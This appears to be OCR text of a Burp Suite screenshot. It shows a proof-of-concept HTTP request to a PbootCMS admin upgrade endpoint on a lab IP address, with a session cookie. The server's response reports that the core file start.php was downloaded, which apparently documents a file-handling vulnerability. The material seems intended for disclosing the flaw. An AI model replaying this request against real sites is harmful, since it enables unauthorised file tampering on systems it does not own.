 Burp Suite Professional v2020.4 - Temporary Project - licensed to surferxyz
中 °, 半
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Send Cancel < > 
Request
Raw Params Headers Hex
1 GET /admin.php?p=/Upgrade/down&list=/core/start.php HTTP/1.1
2 Host: 192.168.43.164:5001
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:27.0) Gecko/20100101
Firefox/27.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Referer: http://192.168.43.164:5001/admin.php?p=/Upgrade/index
9 Cookie: PbootSystem=8pdevv93h9dgkdh0fu7hl7br60; lg=cn
10 Connection: close
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Nov 2020 09:46:40 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-UA-Compatible: IE=edge,chrome=1
5 X-Powered-By: PbootCMS
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 69
12
13 {"code":1,"data":"更新文件 start.php 下载成功!","rowtotal":1}